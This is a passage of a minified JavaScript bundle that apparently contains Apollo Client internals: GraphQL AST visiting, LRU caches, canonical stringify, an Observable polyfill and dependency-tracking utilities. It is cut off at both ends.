t(e){return!!e&&e<7}(r=n||(n={}))[r.loading=1]="loading",r[r.setVariables=2]="setVariables",r[r.fetchMore=3]="fetchMore",r[r.refetch=4]="refetch",r[r.poll=6]="poll",r[r.ready=7]="ready",r[r.error=8]="error",e.s(["NetworkStatus",()=>n,"isNetworkRequestInFlight",()=>t],107799);var r,n,i=Object.prototype.toString;function o(e){return function e(t,r){switch(i.call(t)){case"[object Array]":if((r=r||new Map).has(t))return r.get(t);var n=t.slice(0);return r.set(t,n),n.forEach(function(t,i){n[i]=e(t,r)}),n;case"[object Object]":if((r=r||new Map).has(t))return r.get(t);var o=Object.create(Object.getPrototypeOf(t));return r.set(t,o),Object.keys(t).forEach(function(n){o[n]=e(t[n],r)}),o;default:return t}}(e)}e.s(["cloneDeep",()=>o],795077)},61518,498943,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(936535),i=e.i(241888),o=e.i(20064),a=e.i(285809);let s=Object.freeze({});function u(e,t,r=o.QueryDocumentKeys){let c,l,d,p=new Map;for(let e of Object.values(a.Kind))p.set(e,function(e,t){let r=e[t];return"object"==typeof r?r:"function"==typeof r?{enter:r,leave:void 0}:{enter:e.enter,leave:e.leave}}(t,e));let f=Array.isArray(e),h=[e],m=-1,g=[],y=e,v=[],_=[];do{var b,E,k;let e,a=++m===h.length,u=a&&0!==g.length;if(a){if(l=0===_.length?void 0:v[v.length-1],y=d,d=_.pop(),u)if(f){y=y.slice();let e=0;for(let[t,r]of g){let n=t-e;null===r?(y.splice(n,1),e++):y[n]=r}}else for(let[e,t]of(y={...y},g))y[e]=t;m=c.index,h=c.keys,g=c.edits,f=c.inArray,c=c.prev}else if(d){if(null==(y=d[l=f?m:h[m]]))continue;v.push(l)}if(!Array.isArray(y)){(0,o.isNode)(y)||(0,n.devAssert)(!1,`Invalid AST Node: ${(0,i.inspect)(y)}.`);let r=a?null==(b=p.get(y.kind))?void 0:b.leave:null==(E=p.get(y.kind))?void 0:E.enter;if((e=null==r?void 0:r.call(t,y,l,d,v,_))===s)break;if(!1===e){if(!a){v.pop();continue}}else if(void 0!==e&&(g.push([l,e]),!a))if((0,o.isNode)(e))y=e;else{v.pop();continue}}void 0===e&&u&&g.push([l,y]),a?v.pop():(c={inArray:f,index:m,keys:h,edits:g,prev:c},h=(f=Array.isArray(y))?y:null!=(k=r[y.kind])?k:[],m=-1,g=[],d&&_.push(d),d=y)}while(void 0!==c)return 0!==g.length?g[g.length-1][1]:e}function c(e,n){var i=n,o=[];return e.definitions.forEach(function(e){if("OperationDefinition"===e.kind)throw(0,r.newInvariantError)(85,e.operation,e.name?" named '".concat(e.name.value,"'"):"");"FragmentDefinition"===e.kind&&o.push(e)}),void 0===i&&((0,r.invariant)(1===o.length,86,o.length),i=o[0].name.value),(0,t.__assign)((0,t.__assign)({},e),{definitions:(0,t.__spreadArray)([{kind:"OperationDefinition",operation:"query",selectionSet:{kind:"SelectionSet",selections:[{kind:"FragmentSpread",name:{kind:"Name",value:i}}]}}],e.definitions,!0)})}function l(e){void 0===e&&(e=[]);var t={};return e.forEach(function(e){t[e.name.value]=e}),t}function d(e,t){switch(e.kind){case"InlineFragment":return e;case"FragmentSpread":var n=e.name.value;if("function"==typeof t)return t(n);var i=t&&t[n];return(0,r.invariant)(i,87,n),i||null;default:return null}}function p(e){var t=!0;return u(e,{FragmentSpread:function(e){if(!(t=!!e.directives&&e.directives.some(function(e){return"unmask"===e.name.value})))return s}}),t}e.s(["BREAK",0,s,"visit",()=>u],498943),e.s(["createFragmentMap",()=>l,"getFragmentFromSelection",()=>d,"getFragmentQueryDocument",()=>c,"isFullyUnmaskedOperation",()=>p],61518)},134049,952812,65842,872243,420871,e=>{"use strict";function t(){}let r="undefined"!=typeof WeakRef?WeakRef:function(e){return{deref:()=>e}},n="undefined"!=typeof WeakMap?WeakMap:Map,i="undefined"!=typeof FinalizationRegistry?FinalizationRegistry:function(){return{register:t,unregister:t}};class o{constructor(e=1/0,o=t){this.max=e,this.dispose=o,this.map=new n,this.newest=null,this.oldest=null,this.unfinalizedNodes=new Set,this.finalizationScheduled=!1,this.size=0,this.finalize=()=>{let e=this.unfinalizedNodes.values();for(let t=0;t<10024;t++){let t=e.next().value;if(!t)break;this.unfinalizedNodes.delete(t);let n=t.key;delete t.key,t.keyRef=new r(n),this.registry.register(n,t,t)}this.unfinalizedNodes.size>0?queueMicrotask(this.finalize):this.finalizationScheduled=!1},this.registry=new i(this.deleteNode.bind(this))}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.scheduleFinalization(r),this.map.set(e,r),this.size++,r.value)}clean(){for(;this.oldest&&this.size>this.max;)this.deleteNode(this.oldest)}deleteNode(e){e===this.newest&&(this.newest=e.older),e===this.oldest&&(this.oldest=e.newer),e.newer&&(e.newer.older=e.older),e.older&&(e.older.newer=e.newer),this.size--;let t=e.key||e.keyRef&&e.keyRef.deref();this.dispose(e.value,t),e.keyRef?this.registry.unregister(e):this.unfinalizedNodes.delete(e),t&&this.map.delete(t)}delete(e){let t=this.map.get(e);return!!t&&(this.deleteNode(t),!0)}scheduleFinalization(e){this.unfinalizedNodes.add(e),this.finalizationScheduled||(this.finalizationScheduled=!0,queueMicrotask(this.finalize))}}function a(){}e.s(["WeakCache",()=>o],952812);class s{constructor(e=1/0,t=a){this.max=e,this.dispose=t,this.map=new Map,this.newest=null,this.oldest=null}has(e){return this.map.has(e)}get(e){let t=this.getNode(e);return t&&t.value}get size(){return this.map.size}getNode(e){let t=this.map.get(e);if(t&&t!==this.newest){let{older:e,newer:r}=t;r&&(r.older=e),e&&(e.newer=r),t.older=this.newest,t.older.newer=t,t.newer=null,this.newest=t,t===this.oldest&&(this.oldest=r)}return t}set(e,t){let r=this.getNode(e);return r?r.value=t:(r={key:e,value:t,newer:null,older:this.newest},this.newest&&(this.newest.newer=r),this.newest=r,this.oldest=this.oldest||r,this.map.set(e,r),r.value)}clean(){for(;this.oldest&&this.map.size>this.max;)this.delete(this.oldest.key)}delete(e){let t=this.map.get(e);return!!t&&(t===this.newest&&(this.newest=t.older),t===this.oldest&&(this.oldest=t.newer),t.newer&&(t.newer.older=t.older),t.older&&(t.older.newer=t.newer),this.map.delete(e),this.dispose(t.value,e),!0)}}e.s(["StrongCache",()=>s],65842);var u=new WeakSet;function c(e){!(e.size<=(e.max||-1))&&(u.has(e)||(u.add(e),setTimeout(function(){e.clean(),u.delete(e)},100)))}var l=function(e,t){var r=new o(e,t);return r.set=function(e,t){var r=o.prototype.set.call(this,e,t);return c(this),r},r},d=function(e,t){var r=new s(e,t);return r.set=function(e,t){var r=s.prototype.set.call(this,e,t);return c(this),r},r};e.s(["AutoCleanedStrongCache",()=>d,"AutoCleanedWeakCache",()=>l],134049);var p=e.i(290571);e.i(171258);var f=e.i(760702),f=f,h=Symbol.for("apollo.cacheSize"),m=(0,p.__assign)({},f.default[h]);e.s(["cacheSizes",()=>m],872243);var g={};function y(e,t){g[e]=t}var v=!1!==globalThis.__DEV__?function(){var e,t,r,n,i;if(!1===globalThis.__DEV__)throw Error("only supported in development mode");return{limits:Object.fromEntries(Object.entries({parser:1e3,canonicalStringify:1e3,print:2e3,"documentTransform.cache":2e3,"queryManager.getDocumentInfo":2e3,"PersistedQueryLink.persistedQueryHashes":2e3,"fragmentRegistry.transform":2e3,"fragmentRegistry.lookup":1e3,"fragmentRegistry.findFragmentSpreads":4e3,"cache.fragmentQueryDocuments":1e3,"removeTypenameFromVariables.getVariableDefinitions":2e3,"inMemoryCache.maybeBroadcastWatch":5e3,"inMemoryCache.executeSelectionSet":5e4,"inMemoryCache.executeSubSelectedArray":1e4}).map(function(e){var t=e[0],r=e[1];return[t,m[t]||r]})),sizes:(0,p.__assign)({print:null==(e=g.print)?void 0:e.call(g),parser:null==(t=g.parser)?void 0:t.call(g),canonicalStringify:null==(r=g.canonicalStringify)?void 0:r.call(g),links:function e(t){var r;return t?(0,p.__spreadArray)((0,p.__spreadArray)([null==(r=null==t?void 0:t.getMemoryInternals)?void 0:r.call(t)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]}(this.link),queryManager:{getDocumentInfo:this.queryManager.transformCache.size,documentTransforms:C(this.queryManager.documentTransform)}},null==(i=(n=this.cache).getMemoryInternals)?void 0:i.call(n))}}:void 0,_=!1!==globalThis.__DEV__?function(){var e=this.config.fragments;return(0,p.__assign)((0,p.__assign)({},E.apply(this)),{addTypenameDocumentTransform:C(this.addTypenameTransform),inMemoryCache:{executeSelectionSet:k(this.storeReader.executeSelectionSet),executeSubSelectedArray:k(this.storeReader.executeSubSelectedArray),maybeBroadcastWatch:k(this.maybeBroadcastWatch)},fragmentRegistry:{findFragmentSpreads:k(null==e?void 0:e.findFragmentSpreads),lookup:k(null==e?void 0:e.lookup),transform:k(null==e?void 0:e.transform)}})}:void 0,b=!1!==globalThis.__DEV__?E:void 0;function E(){return{cache:{fragmentQueryDocuments:k(this.getFragmentDoc)}}}function k(e){return e&&"dirtyKey"in e?e.size:void 0}function S(e){return null!=e}function C(e){return(function e(t){return t?(0,p.__spreadArray)((0,p.__spreadArray)([k(null==t?void 0:t.performWork)],e(null==t?void 0:t.left),!0),e(null==t?void 0:t.right),!0).filter(S):[]})(e).map(function(e){return{cache:e}})}e.s(["getApolloCacheMemoryInternals",()=>b,"getApolloClientMemoryInternals",()=>v,"getInMemoryCacheMemoryInternals",()=>_,"registerGlobalCache",()=>y],420871)},758350,449987,253949,e=>{"use strict";e.i(171258);var t,r=e.i(687081),n=e.i(419983),i=e.i(61518),o=e.i(134049),a=e.i(872243),s=e.i(420871),u=Object.assign(function(e){return JSON.stringify(e,c)},{reset:function(){t=new o.AutoCleanedStrongCache(a.cacheSizes.canonicalStringify||1e3)}});function c(e,r){if(r&&"object"==typeof r){var n=Object.getPrototypeOf(r);if(n===Object.prototype||null===n){var i=Object.keys(r);if(i.every(l))return r;var o=JSON.stringify(i),a=t.get(o);if(!a){i.sort();var s=JSON.stringify(i);a=t.get(s)||i,t.set(o,a),t.set(s,a)}var u=Object.create(n);return a.forEach(function(e){u[e]=r[e]}),u}}return r}function l(e,t,r){return 0===t||r[t-1]<=e}function d(e){return{__ref:String(e)}}function p(e){return!!(e&&"object"==typeof e&&"string"==typeof e.__ref)}function f(e){return(0,n.isNonNullObject)(e)&&"Document"===e.kind&&Array.isArray(e.definitions)}function h(e,t,n,i){if("IntValue"===n.kind||"FloatValue"===n.kind)e[t.value]=Number(n.value);else if("BooleanValue"===n.kind||"StringValue"===n.kind)e[t.value]=n.value;else if("ObjectValue"===n.kind){var o={};n.fields.map(function(e){return h(o,e.name,e.value,i)}),e[t.value]=o}else if("Variable"===n.kind){var a=(i||{})[n.name.value];e[t.value]=a}else if("ListValue"===n.kind)e[t.value]=n.values.map(function(e){var r={};return h(r,t,e,i),r[t.value]});else if("EnumValue"===n.kind)e[t.value]=n.value;else if("NullValue"===n.kind)e[t.value]=null;else throw(0,r.newInvariantError)(96,t.value,n.kind)}function m(e,t){var r=null;e.directives&&(r={},e.directives.forEach(function(e){r[e.name.value]={},e.arguments&&e.arguments.forEach(function(n){var i=n.name,o=n.value;return h(r[e.name.value],i,o,t)})}));var n=null;return e.arguments&&e.arguments.length&&(n={},e.arguments.forEach(function(e){var r=e.name,i=e.value;return h(n,r,i,t)})),v(e.name.value,n,r)}!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("canonicalStringify",function(){return t.size}),u.reset(),e.s(["canonicalStringify",()=>u],449987);var g=["connection","include","skip","client","rest","export","nonreactive"],y=u,v=Object.assign(function(e,t,r){if(t&&r&&r.connection&&r.connection.key)if(!r.connection.filter||!(r.connection.filter.length>0))return r.connection.key;else{var n=r.connection.filter?r.connection.filter:[];n.sort();var i={};return n.forEach(function(e){i[e]=t[e]}),"".concat(r.connection.key,"(").concat(y(i),")")}var o=e;if(t){var a=y(t);o+="(".concat(a,")")}return r&&Object.keys(r).forEach(function(e){-1===g.indexOf(e)&&(r[e]&&Object.keys(r[e]).length?o+="@".concat(e,"(").concat(y(r[e]),")"):o+="@".concat(e))}),o},{setStringify:function(e){var t=y;return y=e,t}});function _(e,t){if(e.arguments&&e.arguments.length){var r={};return e.arguments.forEach(function(e){return h(r,e.name,e.value,t)}),r}return null}function b(e){return e.alias?e.alias.value:e.name.value}function E(e){return"Field"===e.kind}function k(e){return"InlineFragment"===e.kind}function S(e){(0,r.invariant)(e&&"Document"===e.kind,88);var t=e.definitions.filter(function(e){return"FragmentDefinition"!==e.kind}).map(function(e){if("OperationDefinition"!==e.kind)throw(0,r.newInvariantError)(89,e.kind);return e});return(0,r.invariant)(t.length<=1,90,t.length),e}function C(e){return S(e),e.definitions.filter(function(e){return"OperationDefinition"===e.kind})[0]}function w(e){return e.definitions.filter(function(e){return"OperationDefinition"===e.kind&&!!e.name}).map(function(e){return e.name.value})[0]||null}function A(e){return e.definitions.filter(function(e){return"FragmentDefinition"===e.kind})}function P(e){var t=C(e);return(0,r.invariant)(t&&"query"===t.operation,91),t}function I(e){(0,r.invariant)("Document"===e.kind,92),(0,r.invariant)(e.definitions.length<=1,93);var t=e.definitions[0];return(0,r.invariant)("FragmentDefinition"===t.kind,94),t}function O(e){S(e);for(var t,n=0,i=e.definitions;n<i.length;n++){var o=i[n];if("OperationDefinition"===o.kind){var a=o.operation;if("query"===a||"mutation"===a||"subscription"===a)return o}"FragmentDefinition"!==o.kind||t||(t=o)}if(t)return t;throw(0,r.newInvariantError)(95)}function T(e){var t=Object.create(null),r=e&&e.variableDefinitions;return r&&r.length&&r.forEach(function(e){e.defaultValue&&h(t,e.variable.name,e.defaultValue)}),t}e.s(["argumentsObjectFromField",()=>_,"getStoreKeyName",()=>v,"getTypenameFromResult",()=>function e(t,r,n){for(var o,a=0,s=r.selections;a<s.length;a++){var u=s[a];if(E(u)){if("__typename"===u.name.value)return t[b(u)]}else o?o.push(u):o=[u]}if("string"==typeof t.__typename)return t.__typename;if(o)for(var c=0,l=o;c<l.length;c++){var u=l[c],d=e(t,(0,i.getFragmentFromSelection)(u,n).selectionSet,n);if("string"==typeof d)return d}},"isDocumentNode",()=>f,"isField",()=>E,"isInlineFragment",()=>k,"isReference",()=>p,"makeReference",()=>d,"resultKeyNameFromField",()=>b,"storeKeyNameFromField",()=>m,"valueToObjectRepresentation",()=>h],253949),e.s(["checkDocument",()=>S,"getDefaultValues",()=>T,"getFragmentDefinition",()=>I,"getFragmentDefinitions",()=>A,"getMainDefinition",()=>O,"getOperationDefinition",()=>C,"getOperationName",()=>w,"getQueryDefinition",()=>P],758350)},307656,e=>{"use strict";function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=Array(t);r<t;r++)n[r]=e[r];return n}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var i=function(){return"function"==typeof Symbol},o=function(e){return i()&&!!Symbol[e]},a=function(e){return o(e)?Symbol[e]:"@@"+e};i()&&!o("observable")&&(Symbol.observable=Symbol("observable"));var s=a("iterator"),u=a("observable"),c=a("species");function l(e,t){var r=e[t];if(null!=r){if("function"!=typeof r)throw TypeError(r+" is not a function");return r}}function d(e){var t=e.constructor;return void 0!==t&&null===(t=t[c])&&(t=void 0),void 0!==t?t:b}function p(e){p.log?p.log(e):setTimeout(function(){throw e})}function f(e){Promise.resolve().then(function(){try{e()}catch(e){p(e)}})}function h(e){var t=e._cleanup;if(void 0!==t&&(e._cleanup=void 0,t))try{if("function"==typeof t)t();else{var r=l(t,"unsubscribe");r&&r.call(t)}}catch(e){p(e)}}function m(e){e._observer=void 0,e._queue=void 0,e._state="closed"}function g(e,t,r){e._state="running";var n=e._observer;try{var i=l(n,t);switch(t){case"next":i&&i.call(n,r);break;case"error":if(m(e),i)i.call(n,r);else throw r;break;case"complete":m(e),i&&i.call(n)}}catch(e){p(e)}"closed"===e._state?h(e):"running"===e._state&&(e._state="ready")}function y(e,t,r){if("closed"!==e._state){if("buffering"===e._state)return void e._queue.push({type:t,value:r});if("ready"!==e._state){e._state="buffering",e._queue=[{type:t,value:r}],f(function(){var t=e._queue;if(t){e._queue=void 0,e._state="ready";for(var r=0;r<t.length&&(g(e,t[r].type,t[r].value),"closed"!==e._state);++r);}});return}g(e,t,r)}}var v=function(){function e(e,t){this._cleanup=void 0,this._observer=e,this._queue=void 0,this._state="initializing";var r=new _(this);try{this._cleanup=t.call(void 0,r)}catch(e){r.error(e)}"initializing"===this._state&&(this._state="ready")}return e.prototype.unsubscribe=function(){"closed"!==this._state&&(m(this),h(this))},n(e,[{key:"closed",get:function(){return"closed"===this._state}}]),e}(),_=function(){function e(e){this._subscription=e}var t=e.prototype;return t.next=function(e){y(this._subscription,"next",e)},t.error=function(e){y(this._subscription,"error",e)},t.complete=function(){y(this._subscription,"complete")},n(e,[{key:"closed",get:function(){return"closed"===this._subscription._state}}]),e}(),b=function(){function e(t){if(!(this instanceof e))throw TypeError("Observable cannot be called as a function");if("function"!=typeof t)throw TypeError("Observable initializer must be a function");this._subscriber=t}var r=e.prototype;return r.subscribe=function(e){return("object"!=typeof e||null===e)&&(e={next:e,error:arguments[1],complete:arguments[2]}),new v(e,this._subscriber)},r.forEach=function(e){var t=this;return new Promise(function(r,n){if("function"!=typeof e)return void n(TypeError(e+" is not a function"));function i(){o.unsubscribe(),r()}var o=t.subscribe({next:function(t){try{e(t,i)}catch(e){n(e),o.unsubscribe()}},error:n,complete:r})})},r.map=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{t=e(t)}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.filter=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");return new(d(this))(function(r){return t.subscribe({next:function(t){try{if(!e(t))return}catch(e){return r.error(e)}r.next(t)},error:function(e){r.error(e)},complete:function(){r.complete()}})})},r.reduce=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this),n=arguments.length>1,i=!1,o=arguments[1],a=o;return new r(function(r){return t.subscribe({next:function(t){var o=!i;if(i=!0,!o||n)try{a=e(a,t)}catch(e){return r.error(e)}else a=t},error:function(e){r.error(e)},complete:function(){if(!i&&!n)return r.error(TypeError("Cannot reduce an empty sequence"));r.next(a),r.complete()}})})},r.concat=function(){for(var e=this,t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];var i=d(this);return new i(function(t){var n,o=0;return!function e(a){n=a.subscribe({next:function(e){t.next(e)},error:function(e){t.error(e)},complete:function(){o===r.length?(n=void 0,t.complete()):e(i.from(r[o++]))}})}(e),function(){n&&(n.unsubscribe(),n=void 0)}})},r.flatMap=function(e){var t=this;if("function"!=typeof e)throw TypeError(e+" is not a function");var r=d(this);return new r(function(n){var i=[],o=t.subscribe({next:function(t){if(e)try{t=e(t)}catch(e){return n.error(e)}var o=r.from(t).subscribe({next:function(e){n.next(e)},error:function(e){n.error(e)},complete:function(){var e=i.indexOf(o);e>=0&&i.splice(e,1),a()}});i.push(o)},error:function(e){n.error(e)},complete:function(){a()}});function a(){o.closed&&0===i.length&&n.complete()}return function(){i.forEach(function(e){return e.unsubscribe()}),o.unsubscribe()}})},r[u]=function(){return this},e.from=function(r){var n="function"==typeof this?this:e;if(null==r)throw TypeError(r+" is not an object");var i=l(r,u);if(i){var a=i.call(r);if(Object(a)!==a)throw TypeError(a+" is not an object");return a instanceof b&&a.constructor===n?a:new n(function(e){return a.subscribe(e)})}if(o("iterator")&&(i=l(r,s)))return new n(function(e){f(function(){if(!e.closed){for(var n,o=function(e,r){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(n)return(n=n.call(e)).next.bind(n);if(Array.isArray(e)||(n=function(e,r){if(e){if("string"==typeof e)return t(e,void 0);var n=Object.prototype.toString.call(e).slice(8,-1);if("Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return t(e,void 0)}}(e))){n&&(e=n);var i=0;return function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}}}throw TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}(i.call(r));!(n=o()).done;){var a=n.value;if(e.next(a),e.closed)return}e.complete()}})});if(Array.isArray(r))return new n(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})});throw TypeError(r+" is not observable")},e.of=function(){for(var t=arguments.length,r=Array(t),n=0;n<t;n++)r[n]=arguments[n];return new("function"==typeof this?this:e)(function(e){f(function(){if(!e.closed){for(var t=0;t<r.length;++t)if(e.next(r[t]),e.closed)return;e.complete()}})})},n(e,null,[{key:c,get:function(){return this}}]),e}();i()&&Object.defineProperty(b,Symbol("extensions"),{value:{symbol:u,hostReportError:p},configurable:!0}),e.s(["Observable",()=>b])},292360,966852,e=>{"use strict";function t(e,t,r){var n=[];e.forEach(function(e){return e[t]&&n.push(e)}),n.forEach(function(e){return e[t](r)})}e.s(["iterateObserversSafely",()=>t],292360);var r=e.i(307656),n=e.i(975625);function i(e){function t(t){Object.defineProperty(e,t,{value:r.Observable})}return n.canUseSymbol&&Symbol.species&&t(Symbol.species),t("@@species"),e}e.s(["fixObservableSubclass",()=>i],966852)},113310,e=>{"use strict";function t(e){return e.catch(function(){}),e}e.s(["preventUnhandledRejection",()=>t])},786713,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(498943),n=e.i(285809);function i(e,r){var n,i,o=e.directives;return!o||!o.length||(i=[],(n=o)&&n.length&&n.forEach(function(e){if("skip"===(r=e.name.value)||"include"===r){var r,n=e.arguments,o=e.name.value;(0,t.invariant)(n&&1===n.length,79,o);var a=n[0];(0,t.invariant)(a.name&&"if"===a.name.value,80,o);var s=a.value;(0,t.invariant)(s&&("Variable"===s.kind||"BooleanValue"===s.kind),81,o),i.push({directive:e,ifArgument:a})}}),i).every(function(e){var n=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=r&&r[i.value.name.value],(0,t.invariant)(void 0!==o,78,n.name.value)):o=i.value.value,"skip"===n.name.value?!o:o})}function o(e,t,n){var i=new Set(e),o=i.size;return(0,r.visit)(t,{Directive:function(e){if(i.delete(e.name.value)&&(!n||!i.size))return r.BREAK}}),n?!i.size:i.size<o}function a(e){return e&&o(["client","export"],e,!0)}function s(e){var r,i,o=null==(r=e.directives)?void 0:r.find(function(e){return"unmask"===e.name.value});if(!o)return"mask";var a=null==(i=o.arguments)?void 0:i.find(function(e){return"mode"===e.name.value});return(!1!==globalThis.__DEV__&&a&&(a.value.kind===n.Kind.VARIABLE?!1!==globalThis.__DEV__&&t.invariant.warn(82):a.value.kind!==n.Kind.STRING?!1!==globalThis.__DEV__&&t.invariant.warn(83):"migrate"!==a.value.value&&!1!==globalThis.__DEV__&&t.invariant.warn(84,a.value.value)),a&&"value"in a.value&&"migrate"===a.value.value)?"migrate":"unmask"}e.s(["getFragmentMaskMode",()=>s,"hasClientExports",()=>a,"hasDirectives",()=>o,"shouldInclude",()=>i])},740096,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(61518),i=e.i(758350),o=e.i(253949),a=e.i(786713);function s(e,s,c,l){var d=s.data,p=(0,t.__rest)(s,["data"]),f=c.data,h=(0,t.__rest)(c,["data"]);return(0,r.default)(p,h)&&function e(t,i,s,c){if(i===s)return!0;var l=new Set;return t.selections.every(function(t){if(l.has(t)||(l.add(t),!(0,a.shouldInclude)(t,c.variables)||u(t)))return!0;if((0,o.isField)(t)){var d=(0,o.resultKeyNameFromField)(t),p=i&&i[d],f=s&&s[d],h=t.selectionSet;if(!h)return(0,r.default)(p,f);var m=Array.isArray(p),g=Array.isArray(f);if(m!==g)return!1;if(m&&g){var y=p.length;if(f.length!==y)return!1;for(var v=0;v<y;++v)if(!e(h,p[v],f[v],c))return!1;return!0}return e(h,p,f,c)}var _=(0,n.getFragmentFromSelection)(t,c.fragmentMap);if(_)return!!u(_)||e(_.selectionSet,i,s,c)})}((0,i.getMainDefinition)(e).selectionSet,d,f,{fragmentMap:(0,n.createFragmentMap)((0,i.getFragmentDefinitions)(e)),variables:l})}function u(e){return!!e.directives&&e.directives.some(c)}function c(e){return"nonreactive"===e.name.value}e.s(["equalByQuery",()=>s])},495364,540059,712337,502693,e=>{"use strict";let t,r=()=>Object.create(null),{forEach:n,slice:i}=Array.prototype,{hasOwnProperty:o}=Object.prototype;class a{constructor(e=!0,t=r){this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return n.call(e,e=>t=t.getChildTrie(e)),o.call(t,"data")?t.data:t.data=this.makeData(i.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let n=t.mapFor(e[r],!1);t=n&&n.get(e[r])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let r=e[0],n=this.mapFor(r,!1),o=n&&n.get(r);o&&(t=o.removeArray(i.call(e,1)),o.data||o.weak||o.strong&&o.strong.size||n.delete(r))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),r=t.get(e);return r||t.set(e,r=new a(this.weakness,this.makeData)),r}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}e.s(["Trie",()=>a],540059);var s=e.i(65842);let u=null,c={},l=1;function d(e){try{return e()}catch(e){}}let p="@wry/context:Slot",f=d(()=>globalThis)||d(()=>e.g)||Object.create(null),h=f[p]||Array[p]||function(e){try{Object.defineProperty(f,p,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",l++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=u;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===c)break;return e!==u&&(u.slots[this.id]=t),!0}return u&&(u.slots[this.id]=c),!1}getValue(){if(this.hasValue())return u.slots[this.id]}withValue(e,t,r,n){let i={__proto__:null,[this.id]:e},o=u;u={parent:o,slots:i};try{return t.apply(n,r)}finally{u=o}}static bind(e){let t=u;return function(){let r=u;try{return u=t,e.apply(this,arguments)}finally{u=r}}}static noContext(e,t,r){if(!u)return e.apply(r,t);{let n=u;try{return u=null,e.apply(r,t)}finally{u=n}}}});e.s(["Slot",0,h],712337);let{bind:m,noContext:g}=h,y=new h,{hasOwnProperty:v}=Object.prototype,_=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function b(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let E=[];function k(e,t){if(!e)throw Error(t||"assertion failure")}function S(e,t){let r=e.length;return r>0&&r===t.length&&e[r-1]===t[r-1]}function C(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class w{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++w.count}peek(){if(1===this.value.length&&!I(this))return A(this),this.value[0]}recompute(e){var t,r,n;return k(!this.recomputing,"already recomputing"),A(this),I(this)?(t=this,r=e,D(t),y.withValue(t,P,[t,r]),function(e,t){if("function"==typeof e.subscribe)try{b(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(t){return e.setDirty(),!1}return!0}(t,r)&&((n=t).dirty=!1,I(n)||function(e){O(e,R)}(n)),C(t.value)):C(this.value)}setDirty(){var e;this.dirty||(this.dirty=!0,e=this,O(e,T),b(this))}dispose(){this.setDirty(),D(this),O(this,(e,t)=>{e.setDirty(),N(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=E.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(_(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),E.push(this.deps),this.deps=null)}}function A(e){let t=y.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),I(e)?T(t,e):R(t,e),t}function P(e,t){let r;e.recomputing=!0;let{normalizeResult:n}=e;n&&1===e.value.length&&(r=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),n&&r&&!S(r,e.value))try{e.value[0]=n(e.value[0],r[0])}catch(e){}}catch(t){e.value[1]=t}e.recomputing=!1}function I(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}w.count=0;function O(e,t){let r=e.parents.size;if(r){let n=_(e.parents);for(let i=0;i<r;++i)t(n[i],e)}}function T(e,t){k(e.childValues.has(t)),k(I(t));let r=!I(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=E.pop()||new Set;e.dirtyChildren.add(t),r&&O(e,T)}function 